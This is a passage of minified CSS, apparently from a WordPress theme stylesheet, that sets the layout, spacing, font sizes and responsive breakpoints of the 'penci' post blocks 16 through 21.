.penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:11px;margin-bottom:0}.penci-block_16 .penci-post-item .penci_post-meta{margin-top:6px}.penci-block_16 .penci-big-item{width:100%;margin-bottom:20px}.penci-block_16 .penci-big-item .penci-pmore-link{display:none}.penci-block_16 .penci-big-item .penci-image-holder:before{padding-top:50%}.penci-block_16 .penci-big-item .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:5px;line-height:1.25}.penci-block_16 .penci-big-item.big-post-text-above .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:14px 20px}.penci-block_16 .penci-big-item.big-post-text-above .penci_post-meta,.penci-block_16 .penci-big-item.big-post-text-above .penci__post-title{color:#fff}.penci-block_16 .penci-big-item.big-post-text-above .penci_post-meta a,.penci-block_16 .penci-big-item.big-post-text-above .penci__post-title a{color:inherit}.penci-block_16.penci-imgtype-vertical .penci-big-item .penci-image-holder:before{padding-top:120%}.penci-block_16.penci-imgtype-square .penci-big-item .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_16 .penci-block_content__items{margin-left:-5px;margin-right:-5px;overflow:hidden}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n+1),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items .penci-medium-item:nth-child(2n+1),.widget-area .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items .penci-medium-item:nth-child(3n+1),.widget-area .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+2),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+2),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+2){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-medium-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-medium-item,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-medium-item,.widget-area .penci-block_16 .penci-medium-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_16 .penci-post-item{padding-left:5px;padding-right:5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before,.wpb_wrapper>.penci-block_16.penci-vc-column-1.penci-imgtype-landscape .penci-big-item .penci-image-holder:before,.widget-area .penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item .penci__post-title,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-post-item .penci__post-title,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-big-item .penci__post-title,.widget-area .penci-block_16 .penci-post-item .penci__post-title,.widget-area .penci-block_16 .penci-big-item .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item.big-post-text-above .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item.big-post-text-above .penci_post_content,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-big-item.big-post-text-above .penci_post_content,.widget-area .penci-block_16 .penci-big-item.big-post-text-above .penci_post_content{padding:0 15px 10px}.penci-hbg-content .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-hbg-content .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-hbg-content .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1){clear:none}.penci-hbg-content .penci-block_16 .penci-medium-item{width:50%}@media screen and (max-width:768px){.penci-block_16 .penci-post-item .penci__post-title{font-size:14px}.penci-block_16 .penci-big-item.big-post-text-above .penci_post_content{padding:0 15px 10px}.penci-block_16 .penci-big-item .penci__post-title{font-size:20px;margin-bottom:0}}@media screen and (max-width:600px){.penci-block_16 .penci-block_content__items{margin-left:-5px;margin-right:-5px;overflow:hidden}.penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n+1){clear:both}.penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1){clear:none}.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1){clear:none}.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+2){clear:both}.penci-block_16 .penci-medium-item{width:50%}.penci-block_16 .penci-post-item{padding-left:5px;padding-right:5px}.penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before{padding-top:66.6667%}.penci-block_16 .penci-post-item .penci__post-title,.penci-block_16 .penci-big-item .penci__post-title{font-size:16px!important}}@media screen and (max-width:480px){.penci-block_16 .penci-big-item .penci_post-meta{display:none}}.penci-block_17 .penci-post-item{margin-bottom:20px;float:left;width:100%;position:relative}.penci-block_17 .penci_media_object{margin-bottom:0}.penci-block_17 .penci_mobj__img{width:37.5%}.penci-block_17 .penci-image-holder{width:100%}.penci-block_17 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-bottom:0;clear:both}.penci-block_17 .penci_post-meta{margin-top:5px}.penci-block_17 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_17 .penci-post-big-item{width:50%}.penci-block_17 .penci-post-big-item .penci-image-holder{max-width:100%}.penci-block_17 .penci-post-big-item .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 15px 10px}.penci-block_17 .penci-post-big-item .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:5px;margin-bottom:5px;line-height:1.33;color:#fff}.penci-block_17 .penci-post-big-item .penci__post-title a{color:inherit}.penci-block_17 .penci-post-big-item .penci_post-meta,.penci-block_17 .penci-post-big-item .penci__post-title{color:#fff}.penci-block_17 .penci-post-big-item.penci-post-item-1{padding-right:10px}.penci-block_17 .penci-post-big-item.penci-post-item-2{padding-left:10px}.penci-block_17 .penci-post-item-3{clear:both}.penci_dis_padding_bw .penci-block-vc.penci-block_17 .penci-pagination{padding-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-image-holder,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci_mobj__img,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-image-holder,.widget-area .penci-block_17 .penci_mobj__img,.widget-area .penci-block_17 .penci-image-holder{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-cat,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-cat,.widget-area .penci-block_17 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-big-item,.widget-area .penci-block_17 .penci-post-big-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci-image-holder,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-big-item .penci-image-holder,.widget-area .penci-block_17 .penci-post-big-item .penci-image-holder{max-width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-1,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-big-item.penci-post-item-1,.widget-area .penci-block_17 .penci-post-big-item.penci-post-item-1{padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-2,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-big-item.penci-post-item-2,.widget-area .penci-block_17 .penci-post-big-item.penci-post-item-2{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci__post-title,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_17 .penci__post-title{margin-top:11px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci__post-title,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-big-item .penci__post-title,.widget-area .penci-block_17 .penci-post-big-item .penci__post-title{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci_media_object,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_17 .penci_media_object{display:block}@media screen and (max-width:650px){.penci-block_17 .penci_mobj__img,.penci-block_17 .penci-image-holder{width:100%}.penci-block_17 .penci-post-cat{display:none}.penci-block_17 .penci-post-big-item{width:100%}.penci-block_17 .penci-post-big-item .penci-image-holder{max-width:100%}.penci-block_17 .penci-post-big-item.penci-post-item-1{padding-right:0}.penci-block_17 .penci-post-big-item.penci-post-item-2{padding-left:0}.penci-block_17 .penci__post-title{margin-top:11px;font-size:16px!important}.penci-block_17 .penci_media_object{display:block}}.penci-block_18 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_18 .penci-post-item{width:33.333333%;float:left;padding-left:10px;padding-right:10px;margin-top:20px;margin-bottom:0}.penci-block_18 .penci-post-item:nth-child(3n+1){clear:both}.penci-block_18 .penci-post-item:nth-child(1),.penci-block_18 .penci-post-item:nth-child(2),.penci-block_18 .penci-post-item:nth-child(3){margin-top:0}.penci-block_18 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:10px;margin-bottom:0}.penci-block_18 .penci_post-meta{margin-top:5px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item:nth-child(3n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(3n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(3){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item,.wpb_wrapper>.penci-block_18.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_18 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(3),.wpb_wrapper>.penci-block_18.penci-vc-column-1 .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_18.penci-vc-column-1 .penci-post-item:nth-child(3),.widget-area .penci-block_18 .penci-post-item:nth-child(2),.widget-area .penci-block_18 .penci-post-item:nth-child(3){margin-top:20px}@media screen and (max-width:650px){.penci-block_18 .penci-post-item{width:50%}.penci-block_18 .penci-post-item:nth-child(3n+1){clear:none}.penci-block_18 .penci-post-item:nth-child(2n+1){clear:both}}@media screen and (max-width:480px){.penci-block_18 .penci-post-item{width:100%}.penci-block_18 .penci-post-item:nth-child(2),.penci-block_18 .penci-post-item:nth-child(3){margin-top:20px}}.penci-block_19 .penci-block_content__items{overflow:hidden;margin-left:-10px;margin-right:-10px}.penci-block_19 .penci-block-wrapper-item{margin-top:20px}.penci-block_19 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_19 .penci-image-holder{width:226px}.penci-block_19 .penci-post-item__1,.penci-block_19 .penci-post-item__2{display:flex!important;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-block_19 .penci-post-item__1 .penci-image-holder,.penci-block_19 .penci-post-item__2 .penci-image-holder{margin-right:20px}.penci-block_19 .penci-post-item__1 .penci_post_content,.penci-block_19 .penci-post-item__2 .penci_post_content{flex:1}.penci-block_19.penci-vc-column-2 .penci-post-item__1 .penci-piechart,.penci-block_19.penci-vc-column-2 .penci-post-item__2 .penci-piechart,.penci-block_19.penci-vc-column-3 .penci-post-item__1 .penci-piechart,.penci-block_19.penci-vc-column-3 .penci-post-item__2 .penci-piechart{right:30px}.penci-block_19 .penci-post-item__2{margin-bottom:0}.penci-block_19 .penci-post-item__3{width:33.333333%;float:right;padding-left:10px;padding-right:10px;margin-bottom:0}.penci-block_19 .penci-post-item__3 .penci-image-holder{width:100%}.penci-block_19 .penci-post-item__3 .penci__post-title{margin-top:10px}.penci-block_19 .penci-wapper-items{width:66.66667%;float:left;padding-left:10px;padding-right:10px}.penci-block_19 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-bottom:0}.penci-block_19 .penci_post-meta{margin-top:5px}.penci-block_19 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-bottom:3px}.penci-block_19 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-wapper-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__3,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-wapper-items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-wapper-items,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item__3,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-wapper-items,.widget-area .penci-block_19 .penci-post-item__3,.widget-area .penci-block_19 .penci-wapper-items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_19 .penci-post-item{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_content,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item .penci_post_thumb,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item .penci-image-holder,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item .penci_post_content,.widget-area .penci-block_19 .penci-post-item .penci_post_thumb,.widget-area .penci-block_19 .penci-post-item .penci-image-holder,.widget-area .penci-block_19 .penci-post-item .penci_post_content{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci__post-title,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item .penci__post-title,.widget-area .penci-block_19 .penci-post-item .penci__post-title{margin-top:11px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item__2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__2,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item__2,.widget-area .penci-block_19 .penci-post-item__2{margin-bottom:20px}@media screen and (max-width:1240px) and (min-width:992px){.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-wapper-items,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3{width:100%}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3{margin-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3 .penci-image-holder{margin-right:20px;width:226px}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3 .penci_post_content{flex:1}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3 .penci__post-title{margin-top:0}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-piechart{display:none}}@media screen and (max-width:650px){.penci-block_19 .penci-wapper-items{width:100%}.penci-block_19 .penci-post-item__2{margin-bottom:20px}.penci-block_19 .penci-post-item__3{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-block_19 .penci-post-item__3 .penci-image-holder{margin-right:20px;width:226px}.penci-block_19 .penci-post-item__3 .penci_post_content{flex:1}.penci-block_19 .penci-post-item__3 .penci__post-title{margin-top:0}.penci-block_19 .penci-piechart{display:none}}@media screen and (max-width:480px){.penci-block_19 .penci-image-holder,.penci-block_19 .penci-post-item__3 .penci-image-holder{width:100%}.penci-block_19 .penci-post-item__3,.penci-block_19 .penci-post-item__1,.penci-block_19 .penci-post-item__2{display:block!important}.penci-block_19 .penci-post-item .penci__post-title{margin-top:10px}}.penci-block_20 .penci-post-item:last-child{margin-bottom:0}.penci-block_20 .penci_media_object{margin-bottom:0;flex-wrap:wrap;align-items:center;justify-content:center;border:1px solid #ececec}.penci-block_20 .penci_media_object .penci_mobj__img{margin-right:0}.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-left:0}.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content{border-right:0}.penci-block_20 .penci_post_thumb{width:50%;margin-right:0;height:inherit;display:block}.penci-block_20 .penci_post_content{padding:18px 20px;text-align:center}.penci-block_20 .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0;clear:both}.penci-block_20 .penci_post-meta{margin-top:5px}.penci-block_20 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_content,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci_post_content,.widget-area .penci-block_20 .penci_post_content{border:0;padding:11px 10px 5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_post-meta,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci_post-meta,.widget-area .penci-block_20 .penci_post-meta{margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_20 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci_media_object.penci_mobj-image-right .penci_post_content,.widget-area .penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content{border:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci-image-holder,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci_post_thumb,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci-image-holder,.widget-area .penci-block_20 .penci_post_thumb,.widget-area .penci-block_20 .penci-image-holder{width:100%}@media screen and (max-width:700px){.penci-block_20 .penci_mobj__img,.penci-block_20 .penci-image-holder{max-width:250px}}@media screen and (max-width:600px){.penci-block_20 .penci_media_object{display:block}.penci-block_20 .penci_mobj__img,.penci-block_20 .penci-image-holder{max-width:100%;width:100%}}.penci-block_21 .penci-block_content__items{overflow:hidden;box-sizing:border-box;position:relative}.penci-block_21 .penci-block-wrapper-item{margin-top:20px}.penci-block_21 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_21 .block_21_first_item,.penci-block_21 .block_21_items{width:100%;float:left}.penci-block_21 .block_21_first_item{position:relative;margin-bottom:0}.penci-block_21 .block_21_first_item .penci-image-holder:before{padding-top:80%}.penci-block_21 .block_21_first_item .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 15px}.penci-block_21 .block_21_first_item .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:7px;margin-bottom:0}.penci-block_21 .block_21_first_item .penci_post_content .penci_post-meta{margin-top:4px;font-size:12px;font-size:1.2rem}.penci-block_21 .block_21_first_item .penci_post_content .penci__post-title,.penci-block_21 .block_21_first_item .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-block_21 .block_21_first_item .penci_post_content .penci__post-title a,.penci-block_21 .block_21_first_item .penci_post_content .penci_post-meta a{color:inherit}.penci-block_21 .block_21_first_item .penci_post_content i{margin-right:5px}.penci-block_21 .block_21_items .penci-post-item{overflow:hidden}.penci-block_21 .block_21_items .penci-post-item:last-child{margin-bottom:0}.penci-block_21 .block_21_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_21 .block_21_items .penci_post-meta{margin-top:6px}.penci-block_21 .block_21_items .penci-image-holder{width:120px}.penci-block_21 .block_21_items .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_first_item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_first_item,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_items,.widget-area .penci-block_21 .block_21_first_item,.widget-area .penci-block_21 .block_21_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_first_item,.widget-area .penci-block_21 .block_21_first_item{max-width:100%;margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_items,.widget-area .penci-block_21 .block_21_items{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci-image-holder,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_items .penci-image-holder,.widget-area .penci-block_21 .block_21_items .penci-image-holder{width:90px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci_post-meta,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_items .penci_post-meta,.widget-area .penci-block_21 .block_21_items .penci_post-meta{display:none}@media screen and (min-width:768px){.penci-block_21 .block_21_first_item{width:350px}.penci-block_21 .block_21_items{width:calc(100% - 350px);padding-left:20px}}@media screen and (max-width:768px){.penci-block_21 .block_21_first_item,.penci-block_21 .block_21_items{width:100%;position:relative}.penci-block_21 